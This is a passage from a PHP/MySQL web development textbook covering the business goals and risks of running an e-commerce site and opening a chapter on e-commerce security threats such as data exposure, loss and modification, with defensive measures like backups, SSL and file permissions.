information, they can constantly generate up-to-date pages.<br />
Failing to Track the Success of the Site<br />
Creating a website is all well <strong>and</strong> good, but how do you justify the effort <strong>and</strong> expense?<br />
Particularly if the site is for a large company, you will be asked to demonstrate or quantify<br />
its value to the organization at some time.<br />
For traditional marketing campaigns, large organizations spend tens of thous<strong>and</strong>s of<br />
dollars on market research, both before launching a campaign <strong>and</strong> after the campaign to<br />
measure its effectiveness. Depending on the scale <strong>and</strong> budget of your web venture, these<br />
measures might be equally appropriate to aid in the design <strong>and</strong> measurement of your<br />
site.<br />
Simpler or cheaper options include<br />
n Examining server logs—<strong>Web</strong> servers store a lot of data about every request<br />
from your server. Much of this data is useless, <strong>and</strong> its sheer bulk makes it useless in<br />
its raw form.To distill your log files into a meaningful summary, you need a log<br />
file analyzer.Two of the better-known free programs are Analog, which is<br />
available from http://www.analog.cx/, <strong>and</strong> <strong>Web</strong>alizer, available from<br />
http://www.mrunix.net/webalizer/. Commercial programs such as Summary,<br />
available from http://summary.net, or <strong>Web</strong>Trends Analytics, available from<br />
http://www.webtrends.com/, are more comprehensive. A log file analyzer shows<br />
you how traffic to your site changes over time <strong>and</strong> what pages are being viewed.<br />
n Monitoring sales—Your online brochure is supposed to generate sales.You<br />
should be able to estimate its effect on sales by comparing sales levels before <strong>and</strong><br />
after the site launch.Your ability to monitor sales obviously becomes difficult if<br />
other kinds of marketing cause fluctuations in the same period.<br />
n Soliciting user feedback—If you ask your users, they will tell you what they<br />
think of your site. By providing a feedback form, you can gather some useful opinions.To<br />
increase the quantity of feedback, you might like to offer a small inducement,<br />
such as entry into a prize drawing for all respondents.<br />
n Surveying representative users—Holding focus groups can be an effective technique<br />
for evaluating your site or even a prototype of your intended site.To conduct<br />
a focus group, you simply need to gather some volunteers, encourage them to evaluate<br />
the site, <strong>and</strong> then interview them to gauge <strong>and</strong> record their opinions.<br />
Focus groups can be expensive affairs, conducted by professional facilitators, who<br />
evaluate <strong>and</strong> screen potential participants to try to ensure that they accurately represent<br />
the spread of demographics <strong>and</strong> personalities in the wider community <strong>and</strong><br />
then skillfully interview participants. Focus groups can also cost nothing, be run by<br />
an amateur, <strong>and</strong> be populated by a sample of people whose relevance to the target<br />
market is unknown.
Considering the Types of Commercial <strong>Web</strong>sites<br />
331<br />
Paying a specialist market research company is one way to get a well-run focus<br />
group <strong>and</strong> useful results, but it is not the only way. If you are running your own<br />
focus groups, choose a skillful moderator.The moderator should have excellent people<br />
skills <strong>and</strong> not have a bias or stake in the result of the research. Limit group sizes<br />
to 6 to 10 people.A recorder or secretary should assist the moderator to leave her<br />
free to facilitate discussion.The result that you get from your groups is only as relevant<br />
as the sample of people you use. If you evaluate your product only with friends<br />
<strong>and</strong> family of your staff, they are unlikely to represent the general community.<br />
Taking Orders for Goods or Services<br />
If your online advertising is compelling, the next logical step is to allow your customers<br />
to order while still online.Traditional salespeople know that it is important to get customers<br />
to make a decision now.The more time you give people to reconsider a purchasing<br />
decision, the more likely they are to shop around or change their mind. If customers<br />
want your product, it is in your best interest to make the purchase process as quick <strong>and</strong><br />
easy as possible. Forcing people to step away from their computer <strong>and</strong> call a phone number<br />
or visit a store places obstacles in their way. If you have online advertising that has<br />
convinced viewers to buy, let them buy now, without leaving your website.<br />
Taking orders on a website makes sense for many businesses. Every business wants<br />
orders. Allowing people to place orders online can either provide additional sales or<br />
reduce your salespeople’s workload. Providing facilities for online orders obviously<br />
involves costs. Building a dynamic site, organizing payment facilities, <strong>and</strong> providing customer<br />
service all cost money.<br />
Much of the appeal of online sales is that many of these costs stay the same regardless<br />
of whether you take 1,000 orders or 1,000,000 orders.To make the costs worthwhile<br />
though, you need to have products or services that will sell in reasonable numbers.<br />
Before you get too attached to the idea of online commerce, try to determine whether<br />
your products are suitable for an e-commerce site.<br />
Products <strong>and</strong> services commonly bought using the Internet include books <strong>and</strong> magazines,<br />
computer software <strong>and</strong> equipment, music, clothing, travel, <strong>and</strong> tickets to entertainment<br />
events.<br />
Just because your product is not in one of these categories, do not despair.These categories<br />
are already crowded with established br<strong>and</strong>s. However, you would be wise to consider<br />
some of the factors that make these products big online sellers.<br />
Ideally, an e-commerce product is nonperishable <strong>and</strong> easily shipped, expensive enough<br />
to make shipping costs seem reasonable, yet not so expensive that the purchaser feels<br />
compelled to physically examine the item before purchase.<br />
The best e-commerce products are commodities. If a consumer buys an avocado, he will<br />
probably want to look at the particular avocado <strong>and</strong> perhaps feel it.All avocados are not the<br />
same. One copy of a book, CD, or computer program is usually identical to other copies of<br />
the same title. Purchasers do not need to see the particular item they will purchase.
332 Chapter 14 Running an E-commerce Site<br />
In addition, e-commerce products should appeal to people who use the Internet. At<br />
the time of writing, this audience consists primarily of employed, younger adults, with<br />
above-average incomes, living in metropolitan areas.With time, though, the online population<br />
is beginning to look more like the whole population.<br />
Some products are never going to be reflected in surveys of e-commerce purchases<br />
but are still a success. If you have a product that appeals only to a niche market, the<br />
Internet might be the ideal way to reach buyers. Even if only 10 people in your hometown<br />
collect 1980s action figures, a site selling them might work if 10 people in every<br />
other town collect them as well.<br />
Some products are unlikely to succeed as e-commerce categories. Cheap, perishable<br />
items, such as groceries, seem a poor choice, although this has not deterred companies<br />
from trying, mostly unsuccessfully. Other categories suit brochureware sites very well but<br />
not online ordering. Big, expensive items fall into this category—items such as vehicles<br />
<strong>and</strong> real estate that require a lot of research before purchasing but that are too expensive<br />
to order without seeing <strong>and</strong> generally impractical to deliver.<br />
Convincing prospective purchasers to complete an order presents a number of<br />
obstacles.They include<br />
n Unanswered questions<br />
n Trust<br />
n Ease of use<br />
n Compatibility<br />
If users are frustrated by any of these obstacles, they are likely to leave without buying.<br />
Unanswered Questions<br />
If a prospective customer cannot find an immediate answer to one of her questions, she<br />
is likely to leave.This scenario has a number of implications. Make sure your site is well<br />
organized. Can a first-time visitor find what she wants easily? Also, make sure your site is<br />
comprehensive, without overloading visitors. On the <strong>Web</strong>, people are more likely to skim<br />
than to read carefully, so be concise. For most advertising media, there are practical limits<br />
on how much information you can provide.This is not true for a website. For a website,<br />
the two main limits are the cost of creating <strong>and</strong> updating information <strong>and</strong> limits imposed<br />
by how well you can organize, layer, <strong>and</strong> connect information so as not to overwhelm<br />
visitors.<br />
Thinking of a website as an unpaid, never-sleeping, automatic salesperson is tempting,<br />
but customer service is still important. Encourage visitors to ask questions.Try to provide<br />
immediate or nearly immediate answers via phone, email, online chat, or some other<br />
convenient means.
Considering the Types of Commercial <strong>Web</strong>sites<br />
333<br />
Trust<br />
If a visitor is not familiar with your br<strong>and</strong> name, why should he trust you? Anybody can<br />
put together a website. People do not need to trust you to read your brochureware site,<br />
but placing an order requires a certain amount of faith. How is a visitor to know<br />
whether you are a reputable organization or the aforementioned dog?<br />
People are concerned about a number of issues when shopping online:<br />
n What are you going to do with their personal information? Are you going<br />
to sell it to others, use it to send them huge amounts of advertising, or store it<br />
somewhere insecurely so that others can gain access to it? Telling people what you<br />
will <strong>and</strong> will not do with their data is important. Such information is called a privacy<br />
policy <strong>and</strong> should be easily accessible on your site.<br />
n<br />
n<br />
n<br />
Are you a reputable business? If your business is registered with the relevant<br />
authority in a particular place; has a physical office, warehouse, <strong>and</strong> a phone number;<br />
<strong>and</strong> has been in business for a number of years, it is less likely to be a scam<br />
than a business that consists solely of a website <strong>and</strong> perhaps a post office box. Make<br />
sure that you display these details.<br />
What happens if a purchaser is not satisfied with a purchase? Under what<br />
circumstances will you give a refund? Who pays for shipping? Mail order retailers<br />
have traditionally had more liberal refund <strong>and</strong> return policies than traditional<br />
shops. Many offer an unconditional satisfaction guarantee. Consider the cost of<br />
returns against the increase in sales that a liberal return policy will create.Whatever<br />
your policy is, make sure that it is displayed on your site.<br />
Should customers entrust their credit card information to you? The single<br />
greatest trust issue for Internet shoppers is fear of transmitting their credit card<br />
details over the Internet. For this reason, you need to both h<strong>and</strong>le credit cards<br />
securely <strong>and</strong> be seen as security conscious. At the very least, this means using<br />
Secure Sockets Layer (SSL) to transmit the details from the users’ browser to your<br />
web server <strong>and</strong> ensuring that your web server is competently <strong>and</strong> securely administered.<br />
We discuss this topic in more detail later.<br />
Ease of Use<br />
Consumers vary greatly in their computer experience, language, general literacy, memory,<br />
<strong>and</strong> vision.Therefore, your site needs to be as easy as possible to use. Usability <strong>and</strong> user<br />
interface design principles fill many books on their own, but here are a few guidelines:<br />
n Keep your site as simple as possible. The more options, advertisements, <strong>and</strong><br />
distractions on each screen, the more likely a user is to get confused.
334 Chapter 14 Running an E-commerce Site<br />
n<br />
n<br />
n<br />
Keep text clear. Use clear, uncomplicated fonts. Do not make text too small <strong>and</strong><br />
bear in mind that it will be different sizes on different types of machines.<br />
Make your ordering process as simple as possible. Intuition <strong>and</strong> available<br />
evidence both support the idea that the more mouse clicks users have to make to<br />
place an order, the less likely they are to complete the process. Keep the number of<br />
steps to a minimum, but note that Amazon.com has a U.S. patent 2 on a process<br />
using only one click, which it calls 1-Click.This patent is strongly challenged by<br />
many website owners.<br />
Try not to let users get lost. Provide l<strong>and</strong>marks <strong>and</strong> navigational cues to tell<br />
users where they are. For example, if a user is within a subsection of the site, highlight<br />
the navigation for that subsection.<br />
If you are using a shopping cart metaphor in which you provide a virtual container for<br />
customers to accumulate purchases prior to finalizing the sale, keep a link to the cart visible<br />
on the screen at all times.<br />
Compatibility<br />
Be sure to test your site in a number of browsers <strong>and</strong> operating systems. If the site does<br />
not work for a popular browser or operating system, you will look unprofessional <strong>and</strong><br />
lose a section of your potential market.<br />
If your site is already operating, your web server logs can tell you what browsers your<br />
visitors are using. As a rule of thumb, if you test your site in Firefox on all platforms, the<br />
last two versions of Microsoft Internet Explorer, a recent version of Internet Explorer on<br />
Windows <strong>and</strong> Safari on an Apple Mac, a h<strong>and</strong>held mobile device, <strong>and</strong> a text-only browser<br />
such as Lynx, you will be visible to the vast majority of users. Remember to look at<br />
your site using a variety of screen resolutions. Some users have very large resolutions, but<br />
some use phones or PDAs. It is hard to make the same site look good on a screen that is<br />
2,048 pixels wide <strong>and</strong> one that is 240 pixels wide.<br />
Try to avoid features <strong>and</strong> facilities that are br<strong>and</strong> new, unless you are willing to write<br />
<strong>and</strong> maintain multiple versions of the site. St<strong>and</strong>ards-compliant HTML or XHTML<br />
should work everywhere, but older features are more likely to be correctly supported on<br />
every browser <strong>and</strong> device.<br />
Providing Services <strong>and</strong> Digital Goods<br />
Many products or services can be sold over the <strong>Web</strong> <strong>and</strong> delivered to the customer via a<br />
courier. A smaller range can be delivered immediately online. If a service or good can be<br />
transmitted over a network, it can be ordered, paid for, <strong>and</strong> delivered instantly, without<br />
human interaction.The most obvious service provided this way is information.<br />
2 U.S. Patent <strong>and</strong> Trademark Office Patent Number 5,960,411. Method <strong>and</strong> system for placing a<br />
purchase order via a communications network.
Considering the Types of Commercial <strong>Web</strong>sites<br />
335<br />
Sometimes the information is entirely free or supported by advertising. Some information<br />
is provided via subscription or paid for on an individual basis.<br />
Digital goods include e-books <strong>and</strong> music in electronic formats such as MP3. Stock<br />
library images also can be digitized <strong>and</strong> downloaded. Computer software does not always<br />
need to be on a CD, inside shrink-wrap. It can be downloaded directly. Services that can<br />
be sold this way include Internet access or web hosting <strong>and</strong> some professional services<br />
that can be replaced by an expert system.<br />
If you are going to physically ship an item that was ordered from your website, you<br />
have both advantages <strong>and</strong> disadvantages over digital goods <strong>and</strong> services. Shipping a physical<br />
item costs money. Digital downloads are nearly free.This means that if you have<br />
something that can be duplicated <strong>and</strong> sold digitally, the cost to you is similar whether<br />
you sell 1 item or 1,000 items. Of course, there are limits; if you have a sufficient level of<br />
sales <strong>and</strong> traffic, you will need to invest in more hardware or b<strong>and</strong>width.<br />
Digital products or services can be easy to sell as impulse purchases. If a person orders<br />
a physical item, delivery will take a day or more. In contrast, downloads are usually measured<br />
in seconds or minutes. As a result, immediacy can be a burden on merchants. If you<br />
are delivering a purchase digitally, you need to do it immediately.You cannot manually<br />
oversee the process or spread peaks of activity through the day. Immediate delivery systems<br />
are therefore more open to fraud <strong>and</strong> are more of a burden on computer resources.<br />
Digital goods <strong>and</strong> services are ideal for e-commerce, but obviously only a limited<br />
range of goods <strong>and</strong> services can be delivered this way.<br />
Adding Value to Goods or Services<br />
Some successful areas of commercial websites do not actually sell any goods or services.<br />
Services such as courier companies’ (UPS at http://www.ups.com or Fedex at<br />
http://www.fedex.com) tracking services are not generally designed to directly make a<br />
profit.They add value to the existing services offered by the organization. Providing a<br />
facility for customers to track their parcels or bank balances can give your company a<br />
competitive advantage if you do it early or can become an expected service in your<br />
industry.<br />
Support forums also fall into this category.There are sound commercial reasons for<br />
giving customers a discussion area to share troubleshooting tips about your company’s<br />
products. Customers might be able to solve their problems by looking at solutions given<br />
to others, international customers can get support without paying for long-distance<br />
phone calls, <strong>and</strong> customers might be able to answer one another’s questions outside your<br />
office hours. Providing support in this way can increase your customers’ satisfaction at a<br />
low cost.<br />
Cutting Costs<br />
One popular use of the Internet is to cut costs. Savings could result from distributing<br />
information online, facilitating communication, replacing services, or centralizing operations.
336 Chapter 14 Running an E-commerce Site<br />
If you currently provide information to a large number of people, you could possibly<br />
do the same thing more economically via a website.Whether you are providing price<br />
lists, a catalog, documented procedures, specifications, or something else, making the<br />
same information available on the <strong>Web</strong> could be cheaper than printing <strong>and</strong> delivering<br />
paper copies.This is particularly true for information that changes regularly.The Internet<br />
can save you money by facilitating communication.Whether this means that tenders can<br />
be widely distributed <strong>and</strong> rapidly replied to, or whether it means that customers can<br />
communicate directly with a wholesaler or manufacturer, eliminating middlemen, the<br />
result is the same. Prices can come down, or profits can go up.<br />
Replacing services that cost money to run with an electronic version can cut costs. A<br />
brave example was Egghead.com.The company chose to close its chain of computer<br />
stores <strong>and</strong> concentrate on its e-commerce activities. Although building a significant<br />
e-commerce site obviously costs money, a chain of 80 retail stores has much higher<br />
ongoing costs. Replacing an existing service also comes with risks. At the very least, you<br />
lose customers who do not use the Internet.<br />
Egghead.com’s new venture did not work out.The company closed its physical stores<br />
during the dot-com boom in 1998 <strong>and</strong> filed for Chapter 11 bankruptcy protection during<br />
the dot-com bust in 2001.<br />
Centralization also can cut costs. If you have numerous physical sites, you need to pay<br />
numerous rents <strong>and</strong> overheads, staff at all of them, <strong>and</strong> the costs of maintaining inventory<br />
at each. An Internet business can be in one location but be accessible all over the world.<br />
Underst<strong>and</strong>ing Risks <strong>and</strong> Threats<br />
Every business faces risks, competitors, theft, fickle public preferences, <strong>and</strong> natural disasters,<br />
among other risks.The list is endless. However, many risks that e-commerce companies<br />
face are either less of a danger, or not relevant, to other ventures.These risks include<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Crackers<br />
Failure to attract sufficient business<br />
Computer hardware failure<br />
Power, communication, or network failures<br />
Reliance on shipping services<br />
Extensive competition<br />
Software errors<br />
Evolving governmental policies <strong>and</strong> taxes<br />
System-capacity limits
Underst<strong>and</strong>ing Risks <strong>and</strong> Threats<br />
337<br />
Crackers<br />
The best-publicized threat to e-commerce comes from malicious computer users known<br />
as crackers. All businesses run the risk of becoming targets of criminals, but high-profile<br />
e-commerce businesses are bound to attract the attention of crackers with varying intentions<br />
<strong>and</strong> abilities.<br />
Crackers might attack for the challenge, for notoriety, to sabotage your site, to steal<br />
money, or to gain free goods or services.<br />
Securing your site involves a combination of<br />
n Keeping backups of important information<br />
n Having hiring policies that attract honest staff <strong>and</strong> keep them loyal because the<br />
most dangerous attacks can come from within<br />
n Taking software-based precautions, such as choosing secure software <strong>and</strong> keeping it<br />
up to date<br />
n Training staff to identify targets <strong>and</strong> weaknesses<br />
n Auditing <strong>and</strong> logging to detect break-ins or attempted break-ins<br />
Most successful attacks on computer systems take advantage of well-known weaknesses<br />
such as easily guessed passwords, common misconfigurations, <strong>and</strong> old versions of software.<br />
A few commonsense precautions can turn away nonexpert attacks <strong>and</strong> ensure that<br />
you have a backup if the worst happens.<br />
Failure to Attract Sufficient Business<br />
Although attacks by crackers are widely feared, most e-commerce failures relate to traditional<br />
economic factors.The effort of building <strong>and</strong> marketing a major e-commerce site<br />
costs a lot of money. Companies often are willing to lose money in the short term, however,<br />
based on assumptions that after the br<strong>and</strong> is established in the market place, customer<br />
numbers <strong>and</strong> revenue will increase.<br />
The dot-com crash brought many companies crashing down as venture capital needed<br />
to support loss-making retailers dried up.The string of high-profile failures included<br />
European boo.com, which ran out of money <strong>and</strong> changed h<strong>and</strong>s after burning $120 million<br />
in six months.The problem was not that Boo did not make sales; it was just that the<br />
company spent far, far more than it made.<br />
Computer Hardware Failure<br />
If your business relies on a website, obviously, the failure of a critical part of one of your<br />
computers will have an impact.
338 Chapter 14 Running an E-commerce Site<br />
Busy or crucial websites justify having multiple redundant systems so that the failure<br />
of one does not affect the operation of the whole system. As with all threats, you need to<br />
determine whether the chance of losing your website for a day while waiting for parts<br />
or repairs justifies the expense of redundant equipment.<br />
Multiple machines running Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> are reasonably easy to set up<br />
<strong>and</strong>, using <strong>MySQL</strong>’s replication, easy to keep in sync, but they do significantly increase<br />
your hardware, network infrastructure, <strong>and</strong> hosting costs.<br />
Power, Communication, Network, or Shipping Failures<br />
If you rely on the Internet, you are relying on a complex mesh of service providers. If<br />
your connection to the rest of the world fails, you can do little other than wait for your<br />
supplier to reinstate service.The same goes for interruptions to power service <strong>and</strong> strikes<br />
or other stoppages by your delivery company.<br />
Depending on your budget, you might choose to maintain multiple services from different<br />
providers. Doing so costs you more but means that, if one of your providers fails,<br />
you will still have another. Brief power failures can be overcome by investing in an uninterruptible<br />
power supply.<br />
Extensive Competition<br />
If you are opening a retail outlet on a street corner, you will probably be able to make a<br />
reasonably accurate survey of the competitive l<strong>and</strong>scape.Your competitors will primarily<br />
be businesses that sell similar things in surrounding areas. New competitors will open<br />
occasionally.With e-commerce, the terrain is less certain.<br />
Depending on shipping costs, your competitors could be anywhere in the world <strong>and</strong><br />
subject to different currency fluctuations <strong>and</strong> labor costs.The Internet is fiercely competitive<br />
<strong>and</strong> evolving rapidly. If you are competing in a popular category, new competitors<br />
can appear every day.<br />
You can do little to eliminate the risk of competition, but, by staying abreast of developments,<br />
you can try to ensure that your venture remains competitive.<br />
Software Errors<br />
When your business relies on software, you are vulnerable to errors in that software.<br />
You can reduce the likelihood of critical errors by selecting software that is reliable,<br />
allowing sufficient time to test after changing parts of your system, having a formal testing<br />
process, <strong>and</strong> not allowing changes to be made on your live system without testing<br />
elsewhere first.<br />
You can reduce the severity of outcomes by having up-to-date backups of all your<br />
data, keeping known working software configurations when making a change, <strong>and</strong> monitoring<br />
system operation to quickly detect problems.
Next<br />
339<br />
Evolving Governmental Policies <strong>and</strong> Taxes<br />
Depending on where you live, legislation relating to Internet-based businesses might be<br />
nonexistent, in the pipeline, or immature.This situation is unlikely to last. Some business<br />
models might be threatened, regulated, or eliminated by future legislation.Taxes might<br />
be added.<br />
You cannot avoid these issues.The only way to deal with them is to keep up to date<br />
with what is happening <strong>and</strong> keep your site in line with the legislation.You might want<br />
to consider joining any appropriate lobby groups as issues arise.<br />
System Capacity Limits<br />
One issue to bear in mind when designing your system is growth.You certainly hope<br />
your system will get busier <strong>and</strong> busier.You should therefore design it in such a way that<br />
it can scale to cope with dem<strong>and</strong>.<br />
For limited growth, you can increase capacity by simply buying faster hardware, but<br />
there is a limit to how fast a computer you can buy. Is your software written so that after<br />
you reach this point, you can separate parts of it to share the load on multiple systems?<br />
Can your database h<strong>and</strong>le multiple concurrent requests from different machines? Is your<br />
database connection code written so that you can later change it to write to a <strong>MySQL</strong><br />
replication master <strong>and</strong> read from a variety of slaves?<br />
Few systems cope with massive growth effortlessly, but if you design it with scalability<br />
in mind, you should be able to identify <strong>and</strong> eliminate bottlenecks as your customer base<br />
grows.<br />
Choosing a Strategy<br />
Some people believe that the Internet changes too fast to allow effective planning.We<br />
would argue that this very changeability makes planning crucial. If you do not set goals<br />
<strong>and</strong> decide on a strategy, you will be left reacting to changes as they occur rather than<br />
being able to act in anticipation of change.<br />
Now that you have examined some of the typical goals for a commercial website <strong>and</strong><br />
some of the main threats, we hope you have some strategies for your own.<br />
Your strategy will need to identify a business model.The model is usually something<br />
that has been shown to work elsewhere but is sometimes a new idea that you have faith<br />
in.Will you adapt your existing business model to the <strong>Web</strong>, mimic an existing competitor,<br />
or aggressively create a pioneering service?<br />
Next<br />
In the next chapter, we look specifically at security for e-commerce, providing an<br />
overview of security terms, threats, <strong>and</strong> techniques.
15<br />
E-commerce Security Issues<br />
THIS CHAPTER DISCUSSES THE ROLE OF SECURITY in e-commerce.We discuss who<br />
might be interested in your information <strong>and</strong> how they might try to obtain it, the<br />
principles involved in creating a policy to avoid these kinds of problems, <strong>and</strong> some of the<br />
technologies available for safeguarding the security of a website including encryption,<br />
authentication, <strong>and</strong> tracking.<br />
Key topics covered in this chapter include<br />
n The importance of your information<br />
n Security threats<br />
n Creating a security policy<br />
n Usability, performance, cost, <strong>and</strong> security<br />
n Authentication principles<br />
n Authentication on your site<br />
n Encryption basics<br />
n Private key encryption<br />
n Public key encryption<br />
n Digital signatures<br />
n Digital certificates<br />
n Secure web servers<br />
n Auditing <strong>and</strong> logging<br />
n Firewalls<br />
n Data backups<br />
n Physical security
342 Chapter 15 E-commerce Security Issues<br />
How Important Is Your Information?<br />
When considering security, you first need to evaluate the importance of what you are<br />
protecting.You need to consider its importance both to you <strong>and</strong> to potential crackers.<br />
You might be tempted to believe that the highest possible level of security is required<br />
for all sites at all times, but protection comes at a cost. Before deciding how much effort<br />
or expense your security warrants, you need to decide how much your information is<br />
worth.<br />
The value of the information stored on the computer of a hobby user, a business, a<br />
bank, <strong>and</strong> a military organization obviously varies.The lengths to which an attacker<br />
would be likely to go to obtain access to that information vary similarly. How attractive<br />
would the contents of your machines be to a malicious visitor?<br />
Hobby users probably have limited time to learn about or work toward securing their<br />
systems. Given that information stored on their machines is likely to be of limited value<br />
to anyone other than the owners, attacks are likely to be infrequent <strong>and</strong> involve limited<br />
effort. However, all network computer users should take sensible precautions. Even the<br />
computer with the least interesting data still has significant appeal as an anonymous<br />
launching pad for attacks on other systems or as a vehicle for reproducing viruses <strong>and</strong><br />
worms.<br />
Military computers are obvious targets for both individuals <strong>and</strong> foreign governments.<br />
Because attacking governments might have extensive resources, it would be wise to<br />
invest in sufficient personnel <strong>and</strong> other resources to ensure that all practical precautions<br />
are taken in this domain.<br />
If you are responsible for an e-commerce site, its attractiveness to crackers presumably<br />
falls somewhere between these two extremes, so the resources <strong>and</strong> efforts you devote<br />
should logically lie between the extremes, too.<br />
Security Threats<br />
What is at risk on your site? What threats are out there? We discussed some of the threats<br />
to an e-commerce business in Chapter 14,“Running an E-commerce Site.” Many of<br />
them relate to security.<br />
Depending on your website, security threats might include<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Exposure of confidential data<br />
Loss or destruction of data<br />
Modification of data<br />
Denial of Service<br />
Errors in software<br />
Repudiation<br />
Let’s run through each of these threats.
Security Threats<br />
343<br />
Exposure of Confidential Data<br />
Data stored on your computers, or being transmitted to or from your computers, might<br />
be confidential. It might be information that only certain people are intended to see,<br />
such as wholesale price lists. It might be confidential information provided by a customer,<br />
such as his password, contact details, <strong>and</strong> credit card number.<br />
We hope you are not storing information on your web server that you do not intend<br />
anyone to see. A web server is the wrong place for secret information. If you were storing<br />
your payroll records or your top secret plan for beating racing ferrets on a computer,<br />
you would be wise to use a computer other than your web server.The web server is<br />
inherently a publicly accessible machine <strong>and</strong> should contain only information that either<br />
needs to be provided to the public or has recently been collected from the public.<br />
To reduce the risk of exposure, you need to limit the methods by which information<br />
can be accessed <strong>and</strong> limit the people who can access it.This process involves designing<br />
with security in mind, configuring your server <strong>and</strong> software properly, programming carefully,<br />
testing thoroughly, removing unnecessary services from the web server, <strong>and</strong> requiring<br />
authentication.<br />
You need to design, configure, code, <strong>and</strong> test carefully to reduce the risk of a successful<br />
criminal attack <strong>and</strong>, equally important, to reduce the chance that an error will leave<br />
your information open to accidental exposure.<br />
You also need to remove unnecessary services from your web server to decrease the<br />
number of potential weak points. Each service you are running might have vulnerabilities.<br />
Each one needs to be kept up to date to ensure that known vulnerabilities are not<br />
present.The services that you do not use might be more dangerous. If you never use the<br />
comm<strong>and</strong> rcp, for example, why have the service installed? 1 If you tell the installer that<br />
your machine is a network host, the major Linux distributions <strong>and</strong> Windows will install a<br />
large number of services that you do not need <strong>and</strong> should remove.<br />
Authentication means asking people to prove their identity.When the system knows<br />
who is making a request, it can decide whether that person is allowed access. A number<br />
of possible methods of authentication can be employed, but only two forms are commonly<br />
used on public websites: passwords <strong>and</strong> digital signatures.We talk a little more<br />
about both later.<br />
CD Universe offers a good example of the cost both in dollars <strong>and</strong> reputation of<br />
allowing confidential information to be exposed. In late 1999, a cracker calling himself<br />
Maxus reportedly contacted CD Universe, claiming to have 300,000 credit card numbers<br />
stolen from the company’s site. He wanted a $100,000 (U.S.) ransom from the site to<br />
destroy the numbers.The company refused <strong>and</strong> found itself in embarrassing coverage on<br />
the front pages of major newspapers as Maxus doled out numbers for others to abuse.<br />
Data is also at risk of exposure while it traverses a network. Although TCP/IP networks<br />
have many fine features that have made them the de facto st<strong>and</strong>ard for connecting<br />
1 Even if you do currently use rcp, you should probably remove it <strong>and</strong> use scp (secure copy)<br />
instead.
344 Chapter 15 E-commerce Security Issues<br />
diverse networks together as the Internet, security is not one of them.TCP/IP works by<br />
chopping your data into packets <strong>and</strong> then forwarding those packets from machine to<br />
machine until they reach their destination.This means that your data is passing through<br />
numerous machines on the way, as illustrated in Figure 15.1. Any one of those machines<br />
could view your data as it passes by.<br />
Source<br />
Destination<br />
The Internet<br />
Figure 15.1 Transmitting information via the Internet sends your information<br />
via a number of potentially untrustworthy hosts.<br />
To see the path that data takes from you to a particular machine, you can use the comm<strong>and</strong><br />
traceroute (on a Unix machine).This comm<strong>and</strong> gives you the addresses of the<br />
machines that your data passes through to reach that host. For a host in your own<br />
country, data is likely to pass through 10 different machines. For an international<br />
machine, it may pass through more than 20 intermediaries. If your organization has a<br />
large <strong>and</strong> complex network, your data might pass through 5 machines before it even<br />
leaves the building.<br />
To protect confidential information, you can encrypt it before it is sent across a network<br />
<strong>and</strong> decrypt it at the other end.<strong>Web</strong> servers often use Secure Sockets Layer (SSL),<br />
developed by Netscape, to accomplish this as data travels between web servers <strong>and</strong><br />
browsers.This is a fairly low-cost, low-effort way of securing transmissions, but because<br />
your server needs to encrypt <strong>and</strong> decrypt data rather than simply send <strong>and</strong> receive it, the<br />
number of visitors per second that a machine can serve drops dramatically.<br />
Loss or Destruction of Data<br />
Losing data can be more costly for you than having it revealed. If you have spent months<br />
building up your site, gathering user data <strong>and</strong> orders, how much would it cost you in<br />
time, reputation, <strong>and</strong> dollars to lose all that information? If you had no backups of any of<br />
your data, you would need to rewrite the website in a hurry <strong>and</strong> start from scratch.You<br />
would also have dissatisfied customers <strong>and</strong> fraudsters claiming that they ordered something<br />
that never arrived.
Security Threats<br />
345<br />
It is possible that crackers will break into your system <strong>and</strong> format your hard drive. It<br />
is fairly likely that a careless programmer or administrator will delete something by accident,<br />
but it is almost certain that you will occasionally lose a hard disk drive. Hard disk<br />
drives rotate thous<strong>and</strong>s of times per minute, <strong>and</strong>, occasionally, they fail. Murphy’s Law<br />
would tell you that the one that fails will be the most important one, long after you last<br />
made a backup.<br />
You can take various measures to reduce the chance of data loss. Secure your servers<br />
against crackers. Keep the number of staff with access to your machine to a minimum.<br />
Hire only competent, careful people. Buy good quality drives. Use Redundant Array of<br />
Inexpensive Disks (RAID) so that multiple drives can act like one faster, more reliable<br />
drive.<br />
Regardless of its cause, you have only one real protection against data loss: backups.<br />
Backing up data is not rocket science. On the contrary, it is tedious, dull, <strong>and</strong>—you<br />
hope—useless, but it is vital. Make sure that your data is regularly backed up <strong>and</strong> make<br />
sure that you have tested your backup procedure to be certain that you can recover.<br />
Make sure that your backups are stored away from your computers. Although the<br />
chances that your premises will burn down or suffer some other catastrophic fate are<br />
unlikely, storing a backup offsite is a fairly cheap insurance policy.<br />
Modification of Data<br />
Although the loss of data could be damaging, modification could be worse.What if<br />
somebody obtained access to your system <strong>and</strong> modified files? Although wholesale deletion<br />
will probably be noticed <strong>and</strong> can be remedied from your backup, how long will it<br />
take you to notice modification?<br />
Modifications to files could include changes to data files or executable files. A<br />
cracker’s motivation for altering a data file might be to graffiti your site or to obtain<br />
fraudulent benefits. Replacing executable files with sabotaged versions might give a<br />
cracker who has gained access once a secret backdoor for future visits or a mechanism<br />
to gain higher privileges on the system.<br />
You can protect data from modification as it travels over the network by computing a<br />
signature.This approach does not stop somebody from modifying the data, but if the<br />
recipient checks that the signature still matches when the file arrives, she will know<br />
whether the file has been modified. If the data is being encrypted to protect it from<br />
unauthorized viewing, using the signature will also make it very difficult to modify en<br />
route without detection.<br />
Protecting files stored on your server from modification requires that you use the file<br />
permission facilities your operating system provides <strong>and</strong> protect the system from unauthorized<br />
access. Using file permissions, users can be authorized to use the system but not<br />
be given free rein to modify system files <strong>and</strong> other users’ files.The lack of a proper permissions<br />
system is one of the reasons that Windows 95, 98, <strong>and</strong> ME were never suitable<br />
as server operating systems.
346 Chapter 15 E-commerce Security Issues<br />
Detecting modification can be difficult. If, at some point, you realize that your system’s<br />
security has been breached, how will you know whether important files have been<br />
modified? Some files, such as the data files that store your databases, are intended to<br />
change over time. Many others are intended to stay the same from the time you install<br />
them, unless you deliberately upgrade them. Modification of both programs <strong>and</strong> data can<br />
be insidious, but although programs can be reinstalled if you suspect modification, you<br />
cannot know which version of your data was “clean.”<br />
File integrity assessment software, such as Tripwire, records information about important<br />
files in a known safe state, probably immediately after installation, <strong>and</strong> can be used at<br />
